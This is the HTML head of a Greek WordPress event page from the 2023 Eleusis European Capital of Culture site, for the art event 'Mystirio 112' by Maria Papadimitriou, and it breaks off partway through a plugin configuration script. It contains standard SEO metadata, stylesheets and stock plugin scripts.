

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/
body_size: 50492
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Μυστήριο 112: Μαρία Παπαδημητρίου Το θέατρο της Ενέργειας ή Περί φιλίας | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="Η 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης, από τη Δευτέρα 22 Ιανουαρίου έως την Τετάρτη 29 Φεβρουαρίου, παρουσιάζει το Μυστήριο 112: Το Θέατρο της Ενέργειας ή Περί Φιλίας." />
	<link rel="canonical" href="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μυστήριο 112: Μαρία Παπαδημητρίου Το θέατρο της Ενέργειας ή Περί φιλίας | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="Η 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης, από τη Δευτέρα 22 Ιανουαρίου έως την Τετάρτη 29 Φεβρουαρίου, παρουσιάζει το Μυστήριο 112: Το Θέατρο της Ενέργειας ή Περί Φιλίας." />
	<meta property="og:url" content="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2024-02-21T15:16:56+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2024/01/Mistery-112-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/","url":"https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/","name":"Μυστήριο 112: Μαρία Παπαδημητρίου Το θέατρο της Ενέργειας ή Περί φιλίας | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2024/01/Mistery-112-1.jpg","datePublished":"2024-01-18T11:54:28+00:00","dateModified":"2024-02-21T15:16:56+00:00","description":"Η 2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης, από τη Δευτέρα 22 Ιανουαρίου έως την Τετάρτη 29 Φεβρουαρίου, παρουσιάζει το Μυστήριο 112: Το Θέατρο της Ενέργειας ή Περί Φιλίας.","breadcrumb":{"@id":"https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2024/01/Mistery-112-1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2024/01/Mistery-112-1.jpg","width":1920,"height":1080,"caption":"Mistery 112 (1)"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/"},{"@type":"ListItem","position":2,"name":"Εκδηλώσεις","item":"https://2023eleusis.eu/imerologio/"},{"@type":"ListItem","position":3,"name":"Μυστήριο 112: Μαρία Παπαδημητρίου Το θέατρο της Ενέργειας ή Περί φιλίας"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/#website","url":"https://2023eleusis.eu/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://2023eleusis.eu/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-34069 .elementor-element.elementor-element-d16fede:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-d16fede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2024/01/Mistery-112-1.jpg") 50% 50%;background-size:cover;}.elementor-34069 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-34069 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2024/01/Mistery-112-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33254-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-34069-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34069.css?ver=1763465148' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=el&lang=el","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=el&lang=el","firstDay":"1","locale":"el","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":51104,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29\",\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\